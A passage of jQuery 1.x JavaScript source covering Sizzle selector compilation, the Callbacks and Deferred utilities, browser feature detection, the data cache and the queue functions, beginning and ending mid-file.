		superMatcher = function( seed, context, xml, results, expandContext ) {
			var elem, j, matcher,
				setMatched = [],
				matchedCount = 0,
				i = "0",
				unmatched = seed && [],
				outermost = expandContext != null,
				contextBackup = outermostContext,
				// We must always have either seed elements or context
				elems = seed || byElement && Expr.find["TAG"]( "*", expandContext && context.parentNode || context ),
				// Use integer dirruns iff this is the outermost matcher
				dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1);

			if ( outermost ) {
				outermostContext = context !== document && context;
				cachedruns = matcherCachedRuns;
			}

			// Add elements passing elementMatchers directly to results
			// Keep `i` a string if there are no elements so `matchedCount` will be "00" below
			for ( ; (elem = elems[i]) != null; i++ ) {
				if ( byElement && elem ) {
					j = 0;
					while ( (matcher = elementMatchers[j++]) ) {
						if ( matcher( elem, context, xml ) ) {
							results.push( elem );
							break;
						}
					}
					if ( outermost ) {
						dirruns = dirrunsUnique;
						cachedruns = ++matcherCachedRuns;
					}
				}

				// Track unmatched elements for set filters
				if ( bySet ) {
					// They will have gone through all possible matchers
					if ( (elem = !matcher && elem) ) {
						matchedCount--;
					}

					// Lengthen the array for every element, matched or not
					if ( seed ) {
						unmatched.push( elem );
					}
				}
			}

			// Apply set filters to unmatched elements
			matchedCount += i;
			if ( bySet && i !== matchedCount ) {
				j = 0;
				while ( (matcher = setMatchers[j++]) ) {
					matcher( unmatched, setMatched, context, xml );
				}

				if ( seed ) {
					// Reintegrate element matches to eliminate the need for sorting
					if ( matchedCount > 0 ) {
						while ( i-- ) {
							if ( !(unmatched[i] || setMatched[i]) ) {
								setMatched[i] = pop.call( results );
							}
						}
					}

					// Discard index placeholder values to get only actual matches
					setMatched = condense( setMatched );
				}

				// Add matches to results
				push.apply( results, setMatched );

				// Seedless set matches succeeding multiple successful matchers stipulate sorting
				if ( outermost && !seed && setMatched.length > 0 &&
					( matchedCount + setMatchers.length ) > 1 ) {

					Sizzle.uniqueSort( results );
				}
			}

			// Override manipulation of globals by nested matchers
			if ( outermost ) {
				dirruns = dirrunsUnique;
				outermostContext = contextBackup;
			}

			return unmatched;
		};

	return bySet ?
		markFunction( superMatcher ) :
		superMatcher;
}

compile = Sizzle.compile = function( selector, group /* Internal Use Only */ ) {
	var i,
		setMatchers = [],
		elementMatchers = [],
		cached = compilerCache[ selector + " " ];

	if ( !cached ) {
		// Generate a function of recursive functions that can be used to check each element
		if ( !group ) {
			group = tokenize( selector );
		}
		i = group.length;
		while ( i-- ) {
			cached = matcherFromTokens( group[i] );
			if ( cached[ expando ] ) {
				setMatchers.push( cached );
			} else {
				elementMatchers.push( cached );
			}
		}

		// Cache the compiled function
		cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );
	}
	return cached;
};

function multipleContexts( selector, contexts, results ) {
	var i = 0,
		len = contexts.length;
	for ( ; i < len; i++ ) {
		Sizzle( selector, contexts[i], results );
	}
	return results;
}

function select( selector, context, results, seed ) {
	var i, tokens, token, type, find,
		match = tokenize( selector );

	if ( !seed ) {
		// Try to minimize operations if there is only one group
		if ( match.length === 1 ) {

			// Take a shortcut and set the context if the root selector is an ID
			tokens = match[0] = match[0].slice( 0 );
			if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
					support.getById && context.nodeType === 9 && documentIsHTML &&
					Expr.relative[ tokens[1].type ] ) {

				context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
				if ( !context ) {
					return results;
				}
				selector = selector.slice( tokens.shift().value.length );
			}

			// Fetch a seed set for right-to-left matching
			i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
			while ( i-- ) {
				token = tokens[i];

				// Abort if we hit a combinator
				if ( Expr.relative[ (type = token.type) ] ) {
					break;
				}
				if ( (find = Expr.find[ type ]) ) {
					// Search, expanding context for leading sibling combinators
					if ( (seed = find(
						token.matches[0].replace( runescape, funescape ),
						rsibling.test( tokens[0].type ) && context.parentNode || context
					)) ) {

						// If seed is empty or no tokens remain, we can return early
						tokens.splice( i, 1 );
						selector = seed.length && toSelector( tokens );
						if ( !selector ) {
							push.apply( results, seed );
							return results;
						}

						break;
					}
				}
			}
		}
	}

	// Compile and execute a filtering function
	// Provide `match` to avoid retokenization if we modified the selector above
	compile( selector, match )(
		seed,
		context,
		!documentIsHTML,
		results,
		rsibling.test( selector )
	);
	return results;
}

// One-time assignments

// Sort stability
support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome<14
// Always assume duplicates if they aren't passed to the comparison function
support.detectDuplicates = hasDuplicate;

// Initialize against the default document
setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
support.sortDetached = assert(function( div1 ) {
	// Should return 1, but returns 4 (following)
	return div1.compareDocumentPosition( document.createElement("div") ) & 1;
});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
if ( !assert(function( div ) {
	div.innerHTML = "<a href='#'></a>";
	return div.firstChild.getAttribute("href") === "#" ;
}) ) {
	addHandle( "type|href|height|width", function( elem, name, isXML ) {
		if ( !isXML ) {
			return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
		}
	});
}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
if ( !support.attributes || !assert(function( div ) {
	div.innerHTML = "<input/>";
	div.firstChild.setAttribute( "value", "" );
	return div.firstChild.getAttribute( "value" ) === "";
}) ) {
	addHandle( "value", function( elem, name, isXML ) {
		if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
			return elem.defaultValue;
		}
	});
}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
if ( !assert(function( div ) {
	return div.getAttribute("disabled") == null;
}) ) {
	addHandle( booleans, function( elem, name, isXML ) {
		var val;
		if ( !isXML ) {
			return (val = elem.getAttributeNode( name )) && val.specified ?
				val.value :
				elem[ name ] === true ? name.toLowerCase() : null;
		}
	});
}

jQuery.find = Sizzle;
jQuery.expr = Sizzle.selectors;
jQuery.expr[":"] = jQuery.expr.pseudos;
jQuery.unique = Sizzle.uniqueSort;
jQuery.text = Sizzle.getText;
jQuery.isXMLDoc = Sizzle.isXML;
jQuery.contains = Sizzle.contains;


})( window );
// String to Object options format cache
var optionsCache = {};

// Convert String-formatted options into Object-formatted ones and store in cache
function createOptions( options ) {
	var object = optionsCache[ options ] = {};
	jQuery.each( options.match( core_rnotwhite ) || [], function( _, flag ) {
		object[ flag ] = true;
	});
	return object;
}

/*
 * Create a callback list using the following parameters:
 *
 *	options: an optional list of space-separated options that will change how
 *			the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *	once:			will ensure the callback list can only be fired once (like a Deferred)
 *
 *	memory:			will keep track of previous values and will call any callback added
 *					after the list has been fired right away with the latest "memorized"
 *					values (like a Deferred)
 *
 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
 *
 *	stopOnFalse:	interrupt callings when a callback returns false
 *
 */
jQuery.Callbacks = function( options ) {

	// Convert options from String-formatted to Object-formatted if needed
	// (we check in cache first)
	options = typeof options === "string" ?
		( optionsCache[ options ] || createOptions( options ) ) :
		jQuery.extend( {}, options );

	var // Flag to know if list is currently firing
		firing,
		// Last fire value (for non-forgettable lists)
		memory,
		// Flag to know if list was already fired
		fired,
		// End of the loop when firing
		firingLength,
		// Index of currently firing callback (modified by remove if needed)
		firingIndex,
		// First callback to fire (used internally by add and fireWith)
		firingStart,
		// Actual callback list
		list = [],
		// Stack of fire calls for repeatable lists
		stack = !options.once && [],
		// Fire callbacks
		fire = function( data ) {
			memory = options.memory && data;
			fired = true;
			firingIndex = firingStart || 0;
			firingStart = 0;
			firingLength = list.length;
			firing = true;
			for ( ; list && firingIndex < firingLength; firingIndex++ ) {
				if ( list[ firingIndex ].apply( data[ 0 ], data[ 1 ] ) === false && options.stopOnFalse ) {
					memory = false; // To prevent further calls using add
					break;
				}
			}
			firing = false;
			if ( list ) {
				if ( stack ) {
					if ( stack.length ) {
						fire( stack.shift() );
					}
				} else if ( memory ) {
					list = [];
				} else {
					self.disable();
				}
			}
		},
		// Actual Callbacks object
		self = {
			// Add a callback or a collection of callbacks to the list
			add: function() {
				if ( list ) {
					// First, we save the current length
					var start = list.length;
					(function add( args ) {
						jQuery.each( args, function( _, arg ) {
							var type = jQuery.type( arg );
							if ( type === "function" ) {
								if ( !options.unique || !self.has( arg ) ) {
									list.push( arg );
								}
							} else if ( arg && arg.length && type !== "string" ) {
								// Inspect recursively
								add( arg );
							}
						});
					})( arguments );
					// Do we need to add the callbacks to the
					// current firing batch?
					if ( firing ) {
						firingLength = list.length;
					// With memory, if we're not firing then
					// we should call right away
					} else if ( memory ) {
						firingStart = start;
						fire( memory );
					}
				}
				return this;
			},
			// Remove a callback from the list
			remove: function() {
				if ( list ) {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );
							// Handle firing indexes
							if ( firing ) {
								if ( index <= firingLength ) {
									firingLength--;
								}
								if ( index <= firingIndex ) {
									firingIndex--;
								}
							}
						}
					});
				}
				return this;
			},
			// Check if a given callback is in the list.
			// If no argument is given, return whether or not list has callbacks attached.
			has: function( fn ) {
				return fn ? jQuery.inArray( fn, list ) > -1 : !!( list && list.length );
			},
			// Remove all callbacks from the list
			empty: function() {
				list = [];
				firingLength = 0;
				return this;
			},
			// Have the list do nothing anymore
			disable: function() {
				list = stack = memory = undefined;
				return this;
			},
			// Is it disabled?
			disabled: function() {
				return !list;
			},
			// Lock the list in its current state
			lock: function() {
				stack = undefined;
				if ( !memory ) {
					self.disable();
				}
				return this;
			},
			// Is it locked?
			locked: function() {
				return !stack;
			},
			// Call all callbacks with the given context and arguments
			fireWith: function( context, args ) {
				if ( list && ( !fired || stack ) ) {
					args = args || [];
					args = [ context, args.slice ? args.slice() : args ];
					if ( firing ) {
						stack.push( args );
					} else {
						fire( args );
					}
				}
				return this;
			},
			// Call all the callbacks with the given arguments
			fire: function() {
				self.fireWith( this, arguments );
				return this;
			},
			// To know if the callbacks have already been called at least once
			fired: function() {
				return !!fired;
			}
		};

	return self;
};
jQuery.extend({

	Deferred: function( func ) {
		var tuples = [
				// action, add listener, listener list, final state
				[ "resolve", "done", jQuery.Callbacks("once memory"), "resolved" ],
				[ "reject", "fail", jQuery.Callbacks("once memory"), "rejected" ],
				[ "notify", "progress", jQuery.Callbacks("memory") ]
			],
			state = "pending",
			promise = {
				state: function() {
					return state;
				},
				always: function() {
					deferred.done( arguments ).fail( arguments );
					return this;
				},
				then: function( /* fnDone, fnFail, fnProgress */ ) {
					var fns = arguments;
					return jQuery.Deferred(function( newDefer ) {
						jQuery.each( tuples, function( i, tuple ) {
							var action = tuple[ 0 ],
								fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];
							// deferred[ done | fail | progress ] for forwarding actions to newDefer
							deferred[ tuple[1] ](function() {
								var returned = fn && fn.apply( this, arguments );
								if ( returned && jQuery.isFunction( returned.promise ) ) {
									returned.promise()
										.done( newDefer.resolve )
										.fail( newDefer.reject )
										.progress( newDefer.notify );
								} else {
									newDefer[ action + "With" ]( this === promise ? newDefer.promise() : this, fn ? [ returned ] : arguments );
								}
							});
						});
						fns = null;
					}).promise();
				},
				// Get a promise for this deferred
				// If obj is provided, the promise aspect is added to the object
				promise: function( obj ) {
					return obj != null ? jQuery.extend( obj, promise ) : promise;
				}
			},
			deferred = {};

		// Keep pipe for back-compat
		promise.pipe = promise.then;

		// Add list-specific methods
		jQuery.each( tuples, function( i, tuple ) {
			var list = tuple[ 2 ],
				stateString = tuple[ 3 ];

			// promise[ done | fail | progress ] = list.add
			promise[ tuple[1] ] = list.add;

			// Handle state
			if ( stateString ) {
				list.add(function() {
					// state = [ resolved | rejected ]
					state = stateString;

				// [ reject_list | resolve_list ].disable; progress_list.lock
				}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
			}

			// deferred[ resolve | reject | notify ]
			deferred[ tuple[0] ] = function() {
				deferred[ tuple[0] + "With" ]( this === deferred ? promise : this, arguments );
				return this;
			};
			deferred[ tuple[0] + "With" ] = list.fireWith;
		});

		// Make the deferred a promise
		promise.promise( deferred );

		// Call given func if any
		if ( func ) {
			func.call( deferred, deferred );
		}

		// All done!
		return deferred;
	},

	// Deferred helper
	when: function( subordinate /* , ..., subordinateN */ ) {
		var i = 0,
			resolveValues = core_slice.call( arguments ),
			length = resolveValues.length,

			// the count of uncompleted subordinates
			remaining = length !== 1 || ( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

			// the master Deferred. If resolveValues consist of only a single Deferred, just use that.
			deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

			// Update function for both resolve and progress values
			updateFunc = function( i, contexts, values ) {
				return function( value ) {
					contexts[ i ] = this;
					values[ i ] = arguments.length > 1 ? core_slice.call( arguments ) : value;
					if( values === progressValues ) {
						deferred.notifyWith( contexts, values );
					} else if ( !( --remaining ) ) {
						deferred.resolveWith( contexts, values );
					}
				};
			},

			progressValues, progressContexts, resolveContexts;

		// add listeners to Deferred subordinates; treat others as resolved
		if ( length > 1 ) {
			progressValues = new Array( length );
			progressContexts = new Array( length );
			resolveContexts = new Array( length );
			for ( ; i < length; i++ ) {
				if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
					resolveValues[ i ].promise()
						.done( updateFunc( i, resolveContexts, resolveValues ) )
						.fail( deferred.reject )
						.progress( updateFunc( i, progressContexts, progressValues ) );
				} else {
					--remaining;
				}
			}
		}

		// if we're not waiting on anything, resolve the master
		if ( !remaining ) {
			deferred.resolveWith( resolveContexts, resolveValues );
		}

		return deferred.promise();
	}
});
jQuery.support = (function( support ) {

	var all, a, input, select, fragment, opt, eventName, isSupported, i,
		div = document.createElement("div");

	// Setup
	div.setAttribute( "className", "t" );
	div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

	// Finish early in limited (non-browser) environments
	all = div.getElementsByTagName("*") || [];
	a = div.getElementsByTagName("a")[ 0 ];
	if ( !a || !a.style || !all.length ) {
		return support;
	}

	// First batch of tests
	select = document.createElement("select");
	opt = select.appendChild( document.createElement("option") );
	input = div.getElementsByTagName("input")[ 0 ];

	a.style.cssText = "top:1px;float:left;opacity:.5";

	// Test setAttribute on camelCase class. If it works, we need attrFixes when doing get/setAttribute (ie6/7)
	support.getSetAttribute = div.className !== "t";

	// IE strips leading whitespace when .innerHTML is used
	support.leadingWhitespace = div.firstChild.nodeType === 3;

	// Make sure that tbody elements aren't automatically inserted
	// IE will insert them into empty tables
	support.tbody = !div.getElementsByTagName("tbody").length;

	// Make sure that link elements get serialized correctly by innerHTML
	// This requires a wrapper element in IE
	support.htmlSerialize = !!div.getElementsByTagName("link").length;

	// Get the style information from getAttribute
	// (IE uses .cssText instead)
	support.style = /top/.test( a.getAttribute("style") );

	// Make sure that URLs aren't manipulated
	// (IE normalizes it by default)
	support.hrefNormalized = a.getAttribute("href") === "/a";

	// Make sure that element opacity exists
	// (IE uses filter instead)
	// Use a regex to work around a WebKit issue. See #5145
	support.opacity = /^0.5/.test( a.style.opacity );

	// Verify style float existence
	// (IE uses styleFloat instead of cssFloat)
	support.cssFloat = !!a.style.cssFloat;

	// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
	support.checkOn = !!input.value;

	// Make sure that a selected-by-default option has a working selected property.
	// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
	support.optSelected = opt.selected;

	// Tests for enctype support on a form (#6743)
	support.enctype = !!document.createElement("form").enctype;

	// Makes sure cloning an html5 element does not cause problems
	// Where outerHTML is undefined, this still works
	support.html5Clone = document.createElement("nav").cloneNode( true ).outerHTML !== "<:nav></:nav>";

	// Will be defined later
	support.inlineBlockNeedsLayout = false;
	support.shrinkWrapBlocks = false;
	support.pixelPosition = false;
	support.deleteExpando = true;
	support.noCloneEvent = true;
	support.reliableMarginRight = true;
	support.boxSizingReliable = true;

	// Make sure checked status is properly cloned
	input.checked = true;
	support.noCloneChecked = input.cloneNode( true ).checked;

	// Make sure that the options inside disabled selects aren't marked as disabled
	// (WebKit marks them as disabled)
	select.disabled = true;
	support.optDisabled = !opt.disabled;

	// Support: IE<9
	try {
		delete div.test;
	} catch( e ) {
		support.deleteExpando = false;
	}

	// Check if we can trust getAttribute("value")
	input = document.createElement("input");
	input.setAttribute( "value", "" );
	support.input = input.getAttribute( "value" ) === "";

	// Check if an input maintains its value after becoming a radio
	input.value = "t";
	input.setAttribute( "type", "radio" );
	support.radioValue = input.value === "t";

	// #11217 - WebKit loses check when the name is after the checked attribute
	input.setAttribute( "checked", "t" );
	input.setAttribute( "name", "t" );

	fragment = document.createDocumentFragment();
	fragment.appendChild( input );

	// Check if a disconnected checkbox will retain its checked
	// value of true after appended to the DOM (IE6/7)
	support.appendChecked = input.checked;

	// WebKit doesn't clone checked state correctly in fragments
	support.checkClone = fragment.cloneNode( true ).cloneNode( true ).lastChild.checked;

	// Support: IE<9
	// Opera does not clone events (and typeof div.attachEvent === undefined).
	// IE9-10 clones events bound via attachEvent, but they don't trigger with .click()
	if ( div.attachEvent ) {
		div.attachEvent( "onclick", function() {
			support.noCloneEvent = false;
		});

		div.cloneNode( true ).click();
	}

	// Support: IE<9 (lack submit/change bubble), Firefox 17+ (lack focusin event)
	// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
	for ( i in { submit: true, change: true, focusin: true }) {
		div.setAttribute( eventName = "on" + i, "t" );

		support[ i + "Bubbles" ] = eventName in window || div.attributes[ eventName ].expando === false;
	}

	div.style.backgroundClip = "content-box";
	div.cloneNode( true ).style.backgroundClip = "";
	support.clearCloneStyle = div.style.backgroundClip === "content-box";

	// Support: IE<9
	// Iteration over object's inherited properties before its own.
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownLast = i !== "0";

	// Run tests that need a body at doc ready
	jQuery(function() {
		var container, marginDiv, tds,
			divReset = "padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",
			body = document.getElementsByTagName("body")[0];

		if ( !body ) {
			// Return for frameset docs that don't have a body
			return;
		}

		container = document.createElement("div");
		container.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";

		body.appendChild( container ).appendChild( div );

		// Support: IE8
		// Check if table cells still have offsetWidth/Height when they are set
		// to display:none and there are still other visible table cells in a
		// table row; if so, offsetWidth/Height are not reliable for use when
		// determining if an element has been hidden directly using
		// display:none (it is still safe to use offsets if a parent element is
		// hidden; don safety goggles and see bug #4512 for more information).
		div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
		tds = div.getElementsByTagName("td");
		tds[ 0 ].style.cssText = "padding:0;margin:0;border:0;display:none";
		isSupported = ( tds[ 0 ].offsetHeight === 0 );

		tds[ 0 ].style.display = "";
		tds[ 1 ].style.display = "none";

		// Support: IE8
		// Check if empty table cells still have offsetWidth/Height
		support.reliableHiddenOffsets = isSupported && ( tds[ 0 ].offsetHeight === 0 );

		// Check box-sizing and margin behavior.
		div.innerHTML = "";
		div.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";

		// Workaround failing boxSizing test due to offsetWidth returning wrong value
		// with some non-1 values of body zoom, ticket #13543
		jQuery.swap( body, body.style.zoom != null ? { zoom: 1 } : {}, function() {
			support.boxSizing = div.offsetWidth === 4;
		});

		// Use window.getComputedStyle because jsdom on node.js will break without it.
		if ( window.getComputedStyle ) {
			support.pixelPosition = ( window.getComputedStyle( div, null ) || {} ).top !== "1%";
			support.boxSizingReliable = ( window.getComputedStyle( div, null ) || { width: "4px" } ).width === "4px";

			// Check if div with explicit width and no margin-right incorrectly
			// gets computed margin-right based on width of container. (#3333)
			// Fails in WebKit before Feb 2011 nightlies
			// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
			marginDiv = div.appendChild( document.createElement("div") );
			marginDiv.style.cssText = div.style.cssText = divReset;
			marginDiv.style.marginRight = marginDiv.style.width = "0";
			div.style.width = "1px";

			support.reliableMarginRight =
				!parseFloat( ( window.getComputedStyle( marginDiv, null ) || {} ).marginRight );
		}

		if ( typeof div.style.zoom !== core_strundefined ) {
			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.innerHTML = "";
			div.style.cssText = divReset + "width:1px;padding:1px;display:inline;zoom:1";
			support.inlineBlockNeedsLayout = ( div.offsetWidth === 3 );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			div.style.display = "block";
			div.innerHTML = "<div></div>";
			div.firstChild.style.width = "5px";
			support.shrinkWrapBlocks = ( div.offsetWidth !== 3 );

			if ( support.inlineBlockNeedsLayout ) {
				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );

		// Null elements to avoid leaks in IE
		container = div = tds = marginDiv = null;
	});

	// Null elements to avoid leaks in IE
	all = select = fragment = opt = a = input = null;

	return support;
})({});

var rbrace = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
	rmultiDash = /([A-Z])/g;

function internalData( elem, name, data, pvt /* Internal Use Only */ ){
	if ( !jQuery.acceptData( elem ) ) {
		return;
	}

	var ret, thisCache,
		internalKey = jQuery.expando,

		// We have to handle DOM nodes and JS objects differently because IE6-7
		// can't GC object references properly across the DOM-JS boundary
		isNode = elem.nodeType,

		// Only DOM nodes need the global jQuery cache; JS object data is
		// attached directly to the object so GC can occur automatically
		cache = isNode ? jQuery.cache : elem,

		// Only defining an ID for JS objects if its cache already exists allows
		// the code to shortcut on the same path as a DOM node with no cache
		id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

	// Avoid doing any more work than we need to when trying to get data on an
	// object that has no data at all
	if ( (!id || !cache[id] || (!pvt && !cache[id].data)) && data === undefined && typeof name === "string" ) {
		return;
	}

	if ( !id ) {
		// Only DOM nodes need a new unique ID for each element since their data
		// ends up in the global cache
		if ( isNode ) {
			id = elem[ internalKey ] = core_deletedIds.pop() || jQuery.guid++;
		} else {
			id = internalKey;
		}
	}

	if ( !cache[ id ] ) {
		// Avoid exposing jQuery metadata on plain JS objects when the object
		// is serialized using JSON.stringify
		cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
	}

	// An object can be passed to jQuery.data instead of a key/value pair; this gets
	// shallow copied over onto the existing cache
	if ( typeof name === "object" || typeof name === "function" ) {
		if ( pvt ) {
			cache[ id ] = jQuery.extend( cache[ id ], name );
		} else {
			cache[ id ].data = jQuery.extend( cache[ id ].data, name );
		}
	}

	thisCache = cache[ id ];

	// jQuery data() is stored in a separate object inside the object's internal data
	// cache in order to avoid key collisions between internal data and user-defined
	// data.
	if ( !pvt ) {
		if ( !thisCache.data ) {
			thisCache.data = {};
		}

		thisCache = thisCache.data;
	}

	if ( data !== undefined ) {
		thisCache[ jQuery.camelCase( name ) ] = data;
	}

	// Check for both converted-to-camel and non-converted data property names
	// If a data property was specified
	if ( typeof name === "string" ) {

		// First Try to find as-is property data
		ret = thisCache[ name ];

		// Test for null|undefined property data
		if ( ret == null ) {

			// Try to find the camelCased property
			ret = thisCache[ jQuery.camelCase( name ) ];
		}
	} else {
		ret = thisCache;
	}

	return ret;
}

function internalRemoveData( elem, name, pvt ) {
	if ( !jQuery.acceptData( elem ) ) {
		return;
	}

	var thisCache, i,
		isNode = elem.nodeType,

		// See jQuery.data for more information
		cache = isNode ? jQuery.cache : elem,
		id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

	// If there is already no cache entry for this object, there is no
	// purpose in continuing
	if ( !cache[ id ] ) {
		return;
	}

	if ( name ) {

		thisCache = pvt ? cache[ id ] : cache[ id ].data;

		if ( thisCache ) {

			// Support array or space separated string names for data keys
			if ( !jQuery.isArray( name ) ) {

				// try the string as a key before any manipulation
				if ( name in thisCache ) {
					name = [ name ];
				} else {

					// split the camel cased version by spaces unless a key with the spaces exists
					name = jQuery.camelCase( name );
					if ( name in thisCache ) {
						name = [ name ];
					} else {
						name = name.split(" ");
					}
				}
			} else {
				// If "name" is an array of keys...
				// When data is initially created, via ("key", "val") signature,
				// keys will be converted to camelCase.
				// Since there is no way to tell _how_ a key was added, remove
				// both plain key and camelCase key. #12786
				// This will only penalize the array argument path.
				name = name.concat( jQuery.map( name, jQuery.camelCase ) );
			}

			i = name.length;
			while ( i-- ) {
				delete thisCache[ name[i] ];
			}

			// If there is no data left in the cache, we want to continue
			// and let the cache object itself get destroyed
			if ( pvt ? !isEmptyDataObject(thisCache) : !jQuery.isEmptyObject(thisCache) ) {
				return;
			}
		}
	}

	// See jQuery.data for more information
	if ( !pvt ) {
		delete cache[ id ].data;

		// Don't destroy the parent cache unless the internal data object
		// had been the only thing left in it
		if ( !isEmptyDataObject( cache[ id ] ) ) {
			return;
		}
	}

	// Destroy the cache
	if ( isNode ) {
		jQuery.cleanData( [ elem ], true );

	// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
	/* jshint eqeqeq: false */
	} else if ( jQuery.support.deleteExpando || cache != cache.window ) {
		/* jshint eqeqeq: true */
		delete cache[ id ];

	// When all else fails, null
	} else {
		cache[ id ] = null;
	}
}

jQuery.extend({
	cache: {},

	// The following elements throw uncatchable exceptions if you
	// attempt to add expando properties to them.
	noData: {
		"applet": true,
		"embed": true,
		// Ban all objects except for Flash (which handle expandos)
		"object": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
	},

	hasData: function( elem ) {
		elem = elem.nodeType ? jQuery.cache[ elem[jQuery.expando] ] : elem[ jQuery.expando ];
		return !!elem && !isEmptyDataObject( elem );
	},

	data: function( elem, name, data ) {
		return internalData( elem, name, data );
	},

	removeData: function( elem, name ) {
		return internalRemoveData( elem, name );
	},

	// For internal use only.
	_data: function( elem, name, data ) {
		return internalData( elem, name, data, true );
	},

	_removeData: function( elem, name ) {
		return internalRemoveData( elem, name, true );
	},

	// A method for determining if a DOM node can handle the data expando
	acceptData: function( elem ) {
		// Do not set data on non-element because it will not be cleared (#8335).
		if ( elem.nodeType && elem.nodeType !== 1 && elem.nodeType !== 9 ) {
			return false;
		}

		var noData = elem.nodeName && jQuery.noData[ elem.nodeName.toLowerCase() ];

		// nodes accept data unless otherwise specified; rejection can be conditional
		return !noData || noData !== true && elem.getAttribute("classid") === noData;
	}
});

jQuery.fn.extend({
	data: function( key, value ) {
		var attrs, name,
			data = null,
			i = 0,
			elem = this[0];

		// Special expections of .data basically thwart jQuery.access,
		// so implement the relevant behavior ourselves

		// Gets all values
		if ( key === undefined ) {
			if ( this.length ) {
				data = jQuery.data( elem );

				if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
					attrs = elem.attributes;
					for ( ; i < attrs.length; i++ ) {
						name = attrs[i].name;

						if ( name.indexOf("data-") === 0 ) {
							name = jQuery.camelCase( name.slice(5) );

							dataAttr( elem, name, data[ name ] );
						}
					}
					jQuery._data( elem, "parsedAttrs", true );
				}
			}

			return data;
		}

		// Sets multiple values
		if ( typeof key === "object" ) {
			return this.each(function() {
				jQuery.data( this, key );
			});
		}

		return arguments.length > 1 ?

			// Sets one value
			this.each(function() {
				jQuery.data( this, key, value );
			}) :

			// Gets one value
			// Try to fetch any internally stored data first
			elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : null;
	},

	removeData: function( key ) {
		return this.each(function() {
			jQuery.removeData( this, key );
		});
	}
});

function dataAttr( elem, key, data ) {
	// If nothing was found internally, try to fetch any
	// data from the HTML5 data-* attribute
	if ( data === undefined && elem.nodeType === 1 ) {

		var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

		data = elem.getAttribute( name );

		if ( typeof data === "string" ) {
			try {
				data = data === "true" ? true :
					data === "false" ? false :
					data === "null" ? null :
					// Only convert to a number if it doesn't change the string
					+data + "" === data ? +data :
					rbrace.test( data ) ? jQuery.parseJSON( data ) :
						data;
			} catch( e ) {}

			// Make sure we set the data so it isn't changed later
			jQuery.data( elem, key, data );

		} else {
			data = undefined;
		}
	}

	return data;
}

// checks a cache object for emptiness
function isEmptyDataObject( obj ) {
	var name;
	for ( name in obj ) {

		// if the public data object is empty, the private is still empty
		if ( name === "data" && jQuery.isEmptyObject( obj[name] ) ) {
			continue;
		}
		if ( name !== "toJSON" ) {
			return false;
		}
	}

	return true;
}
jQuery.extend({
	queue: function( elem, type, data ) {
		var queue;

		if ( elem ) {
			type = ( type || "fx" ) + "queue";
			queue = jQuery._data( elem, type );

			// Speed up dequeue by getting out quickly if this is just a lookup
			if ( data ) {
				if ( !queue || jQuery.isArray(data) ) {
					queue = jQuery._data( elem, type, jQuery.makeArray(data) );
				} else {
					queue.push( data );
				}
			}
			return queue || [];
		}
	},

	dequeue: function( elem, type ) {
		type = type || "fx";

		var queue = jQuery.queue( elem, type ),
			startLength = queue.length,
			fn = queue.shift(),
			hooks = jQuery._queueHooks( elem, type ),
			next = function() {
				jQuery.dequeue( elem, type );
			};

		// If the fx queue is dequeued, always remove the progress sentinel
		if ( fn === "inprogress" ) {
			fn = queue.shift();
			startLength--;
		}

		if ( fn ) {

			// Add a progress sentinel to prevent the fx queue from being
			// automatically dequeued
			if ( type === "fx" ) {
				queue.unshift( "inprogress" );
			}

			// clear up the last queue stop function
			delete hooks.stop;
			fn.call( elem, next, hooks );
		}

		if ( !startLength && hooks ) {
